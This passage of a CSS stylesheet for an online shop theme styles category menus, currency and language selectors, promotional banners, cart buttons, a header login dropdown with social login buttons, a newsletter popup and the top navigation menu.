        #categories_block_left li span.grower {
            display: block;
            background: #f6f6f6;
            position: absolute;
            right: 0;
            top: 0;
            cursor: pointer;
            font-family: FontAwesome;
            font-size: 14px
        }

            #categories_block_left li span.grower.CLOSE:before, #categories_block_left li span.grower.OPEN:before {
                content: "\f068";
                display: block;
                vertical-align: middle;
                width: 30px;
                height: 30px;
                color: #333;
                line-height: 30px;
                text-align: center
            }

            #categories_block_left li span.grower.CLOSE:before {
                content: "\f067";
                color: silver
            }

            #categories_block_left li a.selected, #categories_block_left li a:hover, #categories_block_left li span.grower:hover + a {
                background: #f6f6f6
            }

        #categories_block_left li li a {
            font-weight: 400;
            color: #777
        }

            #categories_block_left li li a:before {
                content: "\f105";
                font-family: FontAwesome;
                line-height: 19px;
                padding-right: 8px
            }

    #currencies-block-top div.current span, #currencies-block-top span.firstWord {
        display: none
    }

    #currencies-block-top {
        float: right;
        position: relative;
        margin-left: 13px;
        margin-top: 28px;
        z-index: 3
    }

        #currencies-block-top div.current {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 400 13px/24px Roboto,sans-serif;
            padding: 0;
            cursor: pointer;
            color: #333
        }

            #currencies-block-top div.current strong {
                font-weight: 400
            }

            #currencies-block-top div.current.active, #currencies-block-top div.current:hover {
                color: #ed425a
            }

            #currencies-block-top div.current:after {
                content: "\f107";
                font-family: FontAwesome;
                font-size: 14px;
                line-height: 14px;
                vertical-align: 0;
                padding-left: 3px
            }

            #currencies-block-top div.current.active:after {
                content: "\f106"
            }

    @media (max-width:479px) {
        #currencies-block-top div.current .cur-label {
            display: none
        }
    }

    #currencies-block-top ul {
        display: none;
        position: absolute;
        top: 28px;
        right: 0;
        width: 157px;
        background: #333;
        z-index: 2;
        padding: 0;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        overflow: hidden
    }

        #currencies-block-top ul li {
            line-height: 35px;
            font-size: 13px
        }

            #currencies-block-top ul li a, #currencies-block-top ul li > span {
                font: 400 13px/20px Roboto,sans-serif;
                padding: 6px 10px 8px 15px;
                display: block;
                color: #fff
            }

            #currencies-block-top ul li.selected a, #currencies-block-top ul li:hover a {
                background: #575757
            }

    #languages-block-top, #languages-block-top a:hover {
        color: #333 !important
    }

        #languages-block-top div.current span, #languages-block-top span.firstWord {
            display: none
        }

    #languages-block-top {
        float: right;
        position: relative;
        margin-top: 9px;
        z-index: 3;
        font: 600 14px/24px Roboto,sans-serif !important
    }

        #languages-block-top div.current {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 400 13px/24px Roboto,sans-serif;
            padding: 0;
            cursor: pointer;
            color: #fff;
            text-transform: capitalize
        }

            #languages-block-top div.current strong {
                font-weight: 500
            }

            #languages-block-top div.current.active, #languages-block-top div.current:hover {
                color: #ed425a
            }

    @media (max-width:479px) {
        #languages-block-top div.current .cur-label {
            display: none
        }
    }

    #languages-block-top ul {
        display: none;
        position: absolute;
        top: 28px;
        right: 0;
        width: 157px;
        background: #333;
        z-index: 2;
        padding: 0;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        overflow: hidden
    }

        #languages-block-top ul li {
            line-height: 35px;
            font-size: 13px
        }

            #languages-block-top ul li a, #languages-block-top ul li > span {
                font: 400 13px/20px Roboto,sans-serif;
                padding: 6px 10px 8px 15px;
                display: block;
                color: #fff
            }

            #languages-block-top ul li.selected span, #languages-block-top ul li:hover a {
                background: #575757
            }

    #htmlcontent_top {
        padding-top: 31px
    }

        #htmlcontent_top ul {
            margin-bottom: 0
        }

            #htmlcontent_top ul li {
                margin-bottom: 30px
            }

    @media (max-width:767px) {
        #htmlcontent_top ul li {
            width: 50%
        }
    }

    @media (max-width:479px) {
        #htmlcontent_top ul li {
            width: 100%
        }
    }

    #htmlcontent_top ul li a {
        position: relative;
        font-size: 43px;
        display: block;
        overflow: hidden;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

        #htmlcontent_top ul li a .item-html {
            position: absolute;
            top: 8%;
            left: 7.2%;
            width: 52%
        }

        #htmlcontent_top ul li a h2 {
            color: #333;
            margin: 0 0 9%;
            padding: 0;
            text-transform: uppercase;
            -moz-transition: all .25s ease;
            -o-transition: all .25s ease;
            -webkit-transition: all .25s ease;
            transition: all .25s ease
        }

        #htmlcontent_top ul li a p {
            -moz-transition: color .3s ease;
            -o-transition: color .3s ease;
            -webkit-transition: color .3s ease;
            transition: color .3s ease;
            font: 400 12px/22px Roboto,sans-serif;
            margin: 0 0 0 4px
        }

    @media (max-width:1199px) {
        #htmlcontent_top ul li a h2 {
            margin-bottom: 5%
        }

        #htmlcontent_top ul li a p {
            font-size: 11px;
            line-height: 19px
        }
    }

    @media (min-width:992px) {
        #htmlcontent_top ul li a:hover h2 {
            -moz-animation: .4s linear 0s normal none 1 Scale;
            -webkit-animation: .4s linear 0s normal none 1 Scale;
            animation: .4s linear 0s normal none 1 Scale;
            font-weight: 900;
            -moz-transition: all 0s ease;
            -o-transition: all 0s ease;
            -webkit-transition: all 0s ease;
            transition: all 0s ease
        }

        #htmlcontent_home.active_hover:hover h2 {
            -moz-animation: .5s ease 0s normal none 1 Left;
            -webkit-animation: .5s ease 0s normal none 1 Left;
            animation: .5s ease 0s normal none 1 Left
        }

        #htmlcontent_home.active_hover:hover h3 {
            -moz-animation: .5s ease 0s normal none 1 Right;
            -webkit-animation: .5s ease 0s normal none 1 Right;
            animation: .5s ease 0s normal none 1 Right
        }
    }

    @media (min-width:992px) and (min-width:1200px) {
        #htmlcontent_top ul li a:hover img {
            -moz-transform: scale(1.1,1.1);
            -ms-transform: scale(1.1,1.1);
            -webkit-transform: scale(1.1,1.1);
            transform: scale(1.1,1.1)
        }
    }

    #htmlcontent_top ul li img {
        -moz-transition: all .35s ease;
        -o-transition: all .35s ease;
        -webkit-transition: all .35s ease;
        transition: all .35s ease;
        max-width: 100%;
        height: auto
    }

    @keyframes Scale {
        0% {
            opacity: 0;
            -moz-transform: scale(0,0);
            -ms-transform: scale(0,0);
            -webkit-transform: scale(0,0);
            transform: scale(0,0)
        }

        100% {
            opacity: 1;
            -moz-transform: scale(1,1);
            -ms-transform: scale(1,1);
            -webkit-transform: scale(1,1);
            transform: scale(1,1)
        }
    }

    @-webkit-keyframes Scale {
        0% {
            -moz-transform: scale(0,0);
            -ms-transform: scale(0,0);
            -webkit-transform: scale(0,0);
            transform: scale(0,0)
        }

        100% {
            -moz-transform: scale(1,1);
            -ms-transform: scale(1,1);
            -webkit-transform: scale(1,1);
            transform: scale(1,1)
        }
    }

    #htmlcontent_home {
        text-align: center;
        overflow: hidden;
        padding: 6.65% 0 5.5%
    }

        #htmlcontent_home li {
            font-size: 43px;
            text-transform: uppercase;
            color: #333
        }

            #htmlcontent_home li h2 {
                font-family: Lato,sans-serif;
                font-size: 100%;
                color: inherit;
                font-weight: 400;
                line-height: 1em;
                margin: 0 0 .8%
            }

    @media (max-width:991px) {
        #htmlcontent_top ul li a .item-html {
            top: 22%
        }

        #htmlcontent_top ul li a h2 {
            margin-bottom: 15%
        }

        #htmlcontent_top ul li a p {
            display: none
        }

        #htmlcontent_home li h2 {
            font-size: 120%
        }
    }

    @media (max-width:767px) {
        #htmlcontent_home {
            padding: 6.65% 10% 5.5%
        }

            #htmlcontent_home li h2 {
                font-size: 140%
            }
    }

    #htmlcontent_home li h3 {
        font-size: 55.82%;
        color: inherit;
        line-height: 1em;
        margin: 0 0 1.3%
    }

    @media (max-width:991px) {
        #htmlcontent_home li h3 {
            font-size: 70%
        }

        #htmlcontent_home li p {
            display: none
        }
    }

    @media (max-width:767px) {
        #htmlcontent_home li h3 {
            font-size: 15px;
            font-size: 90%
        }
    }

    #htmlcontent_home li p {
        font: 400 12px/22px Roboto,sans-serif;
        margin: 0 0 0 4px;
        color: inherit;
        text-transform: none;
        padding: 0 5%
    }

    @media (max-width:1199px) {
        #htmlcontent_home li p {
            font-size: 11px;
            line-height: 19px
        }
    }

    @keyframes Left {
        0% {
            opacity: 0;
            -moz-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes Left {
        0% {
            -moz-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%)
        }

        100% {
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @keyframes Right {
        0% {
            opacity: 0;
            -moz-transform: translateX(100%);
            -ms-transform: translateX(100%);
            -webkit-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            opacity: 1;
            right: 0
        }
    }

    @-webkit-keyframes Right {
        0% {
            opacity: 0;
            -moz-transform: translateX(100%);
            -ms-transform: translateX(100%);
            -webkit-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    .btn.btn-default {
        background: #f21539;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            background: #3e0811;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            color: #fff
        }

    #cart_summary tfoot td#total_price_container, #home-page-tabs > li a:hover, #home-page-tabs > li.active a, #page #homepage-blog li .date-added, #page #homepage-blog li h5 .product-name:hover, .block .title_block a:hover, .block h4 a:hover, .breadcrumb a:hover, .old-price, .product-name a:hover, a.product-name:hover, header #currencies-block-top div.current.active, header #currencies-block-top div.current:hover, header #header-login .header_user_info a:hover, header #languages-block-top div.current.active, header #languages-block-top div.current:hover, header .top_menu .is-megamenu ul.content ul li a:hover, header .top_menu .is-megamenu ul.content > li > a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover, header ul#header_links li a.active, header ul#header_links li a:hover {
        color: #f21539
    }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        background: #f21539;
        border: none
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #35060e;
            background-image: -moz-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: -webkit-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: linear-gradient(#3d0811,#35060e,#27030a);
            padding: 8px 12px 11px
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                background: #f21539
            }
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: 0;
        border: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #3e0811
        }
    }

    header #tmsearch .btn.button-search {
        background: #f21539
    }

        header #tmsearch .btn.button-search:hover {
            background: #f54562
        }

    header .top_menu .stickUpHolder > ul > li > a:before {
        background: #f21539
    }

    @media (max-width:1199px) and (min-width:767px) {
        header .top_menu .stickUpHolder > ul > li.sfHover > a, header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, header .top_menu .stickUpHolder > ul > li > a:hover, header .top_menu > ul > li.sfHover > a, header .top_menu > ul > li.sfHoverForce > a {
            background: #f21539
        }
    }

    header .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #1462c3
    }

    header .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #b0b209
    }

    header .shopping_cart > a:first-child {
        background: #f21539
    }

        header .shopping_cart > a:first-child:hover {
            background: #f54562
        }

    .new-label {
        background: #1462c3
    }

    .sale-label {
        background: #b0b209
    }

    #page #homepage-blog .btn.btn-default {
        border: none;
        background: #35060e;
        color: #fff;
        padding: 8px 26px 12px
    }

    @media (min-width:1200px) {
        #page #homepage-blog .btn.btn-default {
            background: #35060e;
            background-image: -moz-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: -webkit-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: linear-gradient(#3d0811,#35060e,#27030a)
        }

            #page #homepage-blog .btn.btn-default:after {
                background: #f21539
            }
    }

    #page #homepage-blog .btn.btn-default:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        color: #fff
    }

        #page #homepage-blog .btn.btn-default:hover:after {
            height: 100%
        }

    @media (max-width:1199px) {
        #page #homepage-blog .btn.btn-default:hover {
            background: #f21539
        }
    }

    #page .block .title_block a:hover, #page .block h4 a:hover, #page .title_block_exclusive a:hover, #productscategory_list .product-name a:hover, .accessories-block .product-name a:hover {
        color: #f21539
    }

    ul.product_list .product-image-container .quick-view {
        color: #fff;
        background: #f21539;
        border: none
    }

        ul.product_list .product-image-container .quick-view:hover {
            background: #d70c2d;
            border: none
        }

    @media (max-width:767px) {
        ul.product_list .product-image-container .quick-view {
            display: none
        }
    }

    .footer-container #footer a:hover, .footer-container #footer h4 a:hover {
        color: #f21539
    }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #f21539
    }

    #habla_window_div #habla_topbar_div {
        background: #f21539 !important
    }

    ul.product_list .product-image-container .product_img_link {
        position: relative;
        z-index: 0
    }

        ul.product_list .product-image-container .product_img_link img {
            position: relative;
            z-index: 1
        }

            ul.product_list .product-image-container .product_img_link img + img {
                position: absolute;
                left: 0;
                top: 0;
                z-index: 0;
                opacity: 0
            }

    #header-login {
        position: relative;
        float: right;
        margin-top: 9px;
        clear: right;
        z-index: 2
    }

        #header-login .header_user_info {
            float: right
        }

            #header-login .header_user_info a {
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease;
                font: 400 13px/18px Roboto,sans-serif;
                padding: 0;
                color: #333
            }

            #header-login .header_user_info.current a:after {
                content: "\f078";
                font-family: FontAwesome;
                font-size: 14px;
                line-height: 14px;
                vertical-align: -1px;
                padding-left: 6px
            }

            #header-login .header_user_info.current.active a:after {
                content: "\f078"
            }

            #header-login .header_user_info.active a, #header-login .header_user_info:hover a {
                color: #ed425a
            }

        #header-login p {
            display: inline-block
        }

        #header-login .logout {
            overflow: hidden;
            margin-bottom: 0
        }

    #header-login-content {
        display: none;
        width: 270px;
        padding: 20px;
        margin: 0;
        position: absolute;
        right: 0;
        top: 28px;
        z-index: 1;
        background: #333;
        color: #fff;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px
    }

        #header-login-content label {
            display: none
        }

        #header-login-content .form-control {
            border: none;
            padding: 4px 12px 5px;
            height: 32px
        }

        #header-login-content .btn.btn-default, #header-login-content a.create {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 700 15px/19px Roboto,sans-serif;
            display: inline-block;
            background: #202020;
            text-align: center;
            color: #fff;
            opacity: .7;
            border: 1px solid #fff;
            padding: 11px 5px 10px;
            width: 110px;
            vertical-align: middle;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            #header-login-content #HeaderSubmitLogin:before, #header-login-content .logout .pull-right:before, #header-login-content a.create:before {
                font-weight: 400;
                font-size: 20px;
                line-height: 20px;
                font-family: FontAwesome
            }

            #header-login-content .btn.btn-default i, #header-login-content .btn.btn-default span, #header-login-content a.create i, #header-login-content a.create span {
                display: none
            }

            #header-login-content .btn.btn-default.btn-login-facebook, #header-login-content a.create.btn-login-facebook {
                background: #3952a2;
                margin-bottom: 10px;
                display: block;
                width: 100%;
                opacity: .85
            }

                #header-login-content .btn.btn-default.btn-login-facebook:hover, #header-login-content a.create.btn-login-facebook:hover {
                    background: #304588
                }

            #header-login-content .btn.btn-default.btn-login-google, #header-login-content a.create.btn-login-google {
                background: #d94141;
                margin-bottom: 0;
                display: block;
                width: 100%;
                opacity: .85
            }

                #header-login-content .btn.btn-default.btn-login-google:hover, #header-login-content a.create.btn-login-google:hover {
                    background: #bc2626
                }

            #header-login-content .btn.btn-default:hover, #header-login-content a.create:hover {
                background: #000;
                opacity: 1
            }

        #header-login-content #HeaderSubmitLogin {
            margin-right: 6px
        }

            #header-login-content #HeaderSubmitLogin:before {
                content: '\f023'
            }

        #header-login-content a.create:before {
            content: '\f007'
        }

        #header-login-content .logout {
            display: block
        }

            #header-login-content .logout .pull-right {
                border-width: 2px;
                width: 100%;
                margin: 0
            }

                #header-login-content .logout .pull-right:before {
                    content: '\f09c';
                    margin-left: -7px
                }

                #header-login-content .logout .pull-right span {
                    display: inline-block;
                    padding-left: 7px;
                    vertical-align: 2px
                }

        #header-login-content li {
            margin: 0;
            padding: 0
        }

            #header-login-content li ul {
                margin: 0 0 15px
            }

                #header-login-content li ul li {
                    display: block;
                    border-top: 1px solid #666
                }

                    #header-login-content li ul li:first-child {
                        border: none
                    }

                    #header-login-content li ul li a {
                        font: 400 13px/27px Roboto,sans-serif;
                        color: #fff;
                        padding: 0 10px 4px;
                        display: block
                    }

                        #header-login-content li ul li a:hover {
                            background: #666
                        }

                        #header-login-content li ul li a i {
                            display: none
                        }

    #create_header_account_error {
        padding: 8px
    }

    .ac_results {
        text-align: left;
        padding: 0;
        border: 1px solid #000;
        background-color: #fff;
        overflow: hidden;
        z-index: 99999
    }

        .ac_results ul {
            width: 100%;
            list-style: none;
            padding: 0;
            margin: 0
        }

        .ac_results li {
            margin: 0;
            padding: 2px 5px;
            cursor: default;
            display: block;
            font: menu;
            font-size: 12px;
            line-height: 16px;
            overflow: hidden
        }

    .ac_odd {
        background-color: #eee
    }

    .ac_over {
        background-color: #0A246A;
        color: #fff
    }

    .sociallogininfo .social-avatar {
        float: left;
        max-width: 150px;
        margin: 10px 15px 15px 0
    }

    .btn.btn-login-facebook, .btn.btn-login-google {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        font-weight: 700;
        border-radius: 4px;
        padding: 10px 20px;
        margin-bottom: 10px;
        margin-right: 10px
    }

        .btn.btn-login-facebook:before, .btn.btn-login-google:before {
            font-family: FontAwesome;
            padding-right: 5px;
            font-size: 15px;
            vertical-align: middle
        }

        .btn.btn-login-facebook:before {
            content: '\f09a'
        }

    .btn.btn-login-facebook {
        background: #3b5998;
        border-color: #3b5998
    }

        .btn.btn-login-facebook:hover {
            background: #fff;
            color: #3b5998;
            border-color: #3b5998
        }

    .btn.btn-login-google:before {
        content: '\f1a0'
    }

    .btn.btn-login-google {
        background: #df4a32;
        border-color: #df4a32
    }

        .btn.btn-login-google:hover {
            background: #fff;
            color: #df4a32;
            border-color: #df4a32
        }

    .newsletter-box, .newsletter-overlay {
        position: fixed;
        left: 0;
        bottom: 0;
        top: 0;
        z-index: 9999;
        overflow: hidden;
        right: 0
    }

    .newsletter-overlay {
        background: rgba(232,232,232,.8)
    }

    .tmnewsletter-content {
        padding: 5px 0
    }

        .tmnewsletter-content .description {
            font: 400 12px/21px Roboto,sans-serif;
            color: #777;
            margin-bottom: 30px;
            padding: 8px 0;
            width: 44%
        }

    @media (max-width:767px) {
        .tmnewsletter-content .description {
            display: none
        }
    }

    .tmnewsletter-content .form-group {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        background: #efefef;
        padding: 5px 6px 5px 5px;
        display: inline-block
    }

    @media (max-width:479px) {
        .tmnewsletter-content .form-group {
            width: 100%
        }
    }

    .tmnewsletter-content .form-group label {
        display: none
    }

    .tmnewsletter-content .form-group .form-control {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        display: inline-block;
        width: auto;
        background: #fff;
        font: 400 13px/16px Roboto,sans-serif;
        color: #777;
        margin-right: 5px;
        height: 37px;
        border: 1px solid #c1c1c1;
        padding: 3px 25px 6px 18px
    }

    .tmnewsletter-content .tmnewsletter-submit {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        font: 400 14px/18px Roboto,sans-serif;
        border: none;
        color: #fff;
        padding: 7px 20px 11px;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        text-align: center;
        float: right
    }

    @media (max-width:479px) {
        .tmnewsletter-content .form-group .form-control {
            width: 60%
        }

        .tmnewsletter-content .tmnewsletter-submit {
            font-size: 11px;
            width: 37%;
            padding: 7px 10px 11px
        }
    }

    .tmnewsletter-content .checkbox {
        color: #333
    }

        .tmnewsletter-content .checkbox .checker {
            display: inline-block;
            margin-right: 10px;
            margin-top: -2px;
            float: none !important;
            color: #000
        }

    #newsletter_popup {
        background: #fff;
        max-width: 950px;
        min-width: 290px;
        position: relative;
        margin: 100px auto 50px
    }

    .tmnewsletter-inner {
        position: relative;
        background: url(../../../img/bg_newsletter.jpg) 0 bottom no-repeat;
        padding: 18% 0 38px 60px;
        background-size: cover;
        -moz-box-shadow: 0 0 19px -4px rgba(0,0,0,.1);
        -webkit-box-shadow: 0 0 19px -4px rgba(0,0,0,.1);
        box-shadow: 0 0 19px -4px rgba(0,0,0,.1)
    }

        .tmnewsletter-inner:before {
            background: url(../../../img/logo-news.png) no-repeat;
            content: "";
            position: absolute;
            top: 56px;
            left: 57px;
            width: 297px;
            height: 66px
        }

    @media (max-width:991px) {
        #newsletter_popup {
            max-width: 750px
        }

        .tmnewsletter-inner {
            padding-top: 5%
        }

            .tmnewsletter-inner:before {
                display: none
            }
    }

    @media (max-width:767px) {
        #newsletter_popup {
            margin: 20px 15px 50px
        }

        .tmnewsletter-inner {
            padding: 9% 30px 11%;
            background: #ccc;
            border: 1px solid #999
        }
    }

    @media (max-width:479px) {
        .tmnewsletter-inner {
            padding: 9% 20px 11%
        }
    }

    .tmnewsletter-header h4 {
        font: 500 26px/30px Roboto,sans-serif;
        color: #333;
        margin: 0 0 9px
    }

    .icon.tmnewsletter-close {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        position: absolute;
        right: 0;
        top: 0;
        cursor: pointer;
        color: #fff;
        font-size: 18px;
        line-height: 33px;
        text-align: center;
        background: #000;
        width: 35px;
        height: 35px;
        padding-left: 1px
    }

        .icon.tmnewsletter-close:hover {
            background: #777
        }

        .icon.tmnewsletter-close:before {
            content: '\f00d';
            font-family: FontAwesome
        }

    .top_menu {
        padding: 9px 15px 0;
        clear: both
    }

    @media (max-width:767px) {
        .top_menu {
            padding-top: 25px
        }
    }

    .stickUpTop {
        position: relative;
        width: 100%;
        left: 0;
        top: 0;
        z-index: 1
    }

        .stickUpTop.isStuck li a {
            padding-top: 11px !important;
            padding-bottom: 13px !important
        }

            .stickUpTop.isStuck li a.sf-with-ul:after {
                top: 29px !important
            }

    @media (max-width:991px) {
        .stickUpTop.isStuck li a.sf-with-ul:after {
            top: 27px !important
        }
    }

    .stickUpTop.isStuck span.menu_badge {
        font-size: 9px;
        text-transform: none;
        padding: 0 4px 1px;
        top: -2px !important;
        right: 2% !important
    }

    .stickUpTop.isStuck .stickUpHolder .is-megamenu {
        top: 45px
    }

    .stickUpHolder {
        padding: 0;
        max-width: 100%
    }

    @media only screen and (max-width:1199px) {
        .isStuck .container {
            padding-left: 15px;
            padding-right: 15px
        }
    }

    .top_menu .stickUpHolder > ul, .top_menu > ul {
        padding: 0
    }

        .top_menu .stickUpHolder > ul > li, .top_menu > ul > li {
            float: left
        }

    @media (min-width:1200px) {
        .top_menu .stickUpHolder > ul > li:first-child > a:before, .top_menu > ul > li:first-child > a:before {
            -moz-border-radius: 4px 0 0 4px;
            -webkit-border-radius: 4px;
            border-radius: 4px 0 0 4px
        }
    }

    @media (max-width:1199px) and (min-width:768px) {
        .top_menu .stickUpHolder > ul > li:first-child > a, .top_menu > ul > li:first-child > a {
            -moz-border-radius: 4px 0 0 4px;
            -webkit-border-radius: 4px;
            border-radius: 4px 0 0 4px
        }
    }

    .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
        font: 500 16px/20px Roboto,sans-serif;
        display: block;
        border-right: 1px solid #c1c1c1;
        color: #333;
        padding: 18px 30px 22px;
        position: relative;
        z-index: 0
    }

    @media (min-width:1200px) {
        .top_menu .stickUpHolder > ul > li > a:before, .top_menu > ul > li > a:before {
            left: 0;
            top: 0;
            height: 100%;
            width: 100%;
            background: #0c0c0c;
            -moz-transform: rotateX(90deg);
            -webkit-transform: rotateX(90deg);
            transform: rotateX(90deg);
            position: absolute;
            content: "";
            -moz-transition: all .45s ease;
            -o-transition: all .45s ease;
            -webkit-transition: all .45s ease;
            transition: all .45s ease;
            opacity: 0;
            z-index: -1
        }
    }

    @media (max-width:1199px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            font-size: 15px;
            line-height: 19px;
            padding: 18px 15px 22px
        }

            .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li > a:hover {
                background-color: #00bfff !important
            }
    }

    @media (max-width:991px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            font-size: 13px;
            line-height: 17px;
            font-weight: 400;
            padding: 13px 10px 14px
        }
    }

    @media (max-width:767px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            text-align: left;
            padding: 14px 25px;
            color: #333;
            font: 500 16px/20px Roboto,sans-serif;
            border-top: 1px solid #bababa;
            margin: 0
        }

            .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li > a:hover {
                width: 100%
            }
    }

    .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu > ul > li > a:hover {
        color: #fff
    }

    .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after, .top_menu > ul > li > a.sf-with-ul:after {
        position: absolute;
        top: 39px;
        left: 48%;
        content: "\f107";
        font-family: FontAwesome;
        font-size: 13px;
        line-height: 13px
    }

    @media (max-width:991px) {
        .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after, .top_menu > ul > li > a.sf-with-ul:after {
            top: 28px
        }
    }

    .top_menu .stickUpHolder > ul > li.sfHover > a:before, .top_menu .stickUpHolder > ul > li.sfHoverForce > a:before, .top_menu .stickUpHolder > ul > li:hover > a:before, .top_menu .stickUpHolder > ul > li > a:hover:before, .top_menu > ul > li.sfHover > a:before, .top_menu > ul > li.sfHoverForce > a:before, .top_menu > ul > li:hover > a:before, .top_menu > ul > li > a:hover:before {
        -moz-transform: rotateX(1deg);
        -webkit-transform: rotateX(1deg);
        transform: rotateX(1deg);
        opacity: 1
    }

    @media only screen and (min-width:768px) {
        .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul, .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul {
            display: none;
            width: 200px;
            top: -1px;
            right: -200px;
            position: absolute;
            z-index: 99;
            border: 1px solid #ccc;
            background: #fff
        }
    }

    .top_menu .stickUpHolder > ul > li > ul.is-simplemenu, .top_menu > ul > li > ul.is-simplemenu {
        right: auto;
        left: 0;
        top: 59px
    }

    @media only screen and (max-width:767px) {
        .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul, .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul {
            background: #fff
        }

        .top_menu .stickUpHolder > ul > li, .top_menu > ul > li {
            width: 100%;
            float: none;
            position: relative
        }

            .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
